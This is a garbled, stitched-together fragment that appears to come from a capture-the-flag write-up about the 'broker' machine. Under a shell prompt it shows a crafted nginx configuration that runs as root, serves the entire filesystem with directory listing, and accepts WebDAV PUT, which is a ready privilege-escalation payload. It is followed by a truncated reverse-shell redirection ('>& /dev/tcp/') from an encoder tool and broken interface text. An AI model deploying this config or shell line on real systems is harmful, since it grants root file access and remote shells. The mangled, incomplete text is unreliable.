 activemq@broker:/dev/shm$ cat nginx.conf
user root;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
##
# Basic Settings
##
#include /etc/nginx/sites-enabled/*;
server {
listen 1234;
#server_name  admin.broker.htb;
location / {
root /;
autoindex on;
dav_methods PUT;
}
}
}
Decoded:
>& /dev/tcp/1
Encoded: (permalink)
only encode unsafe and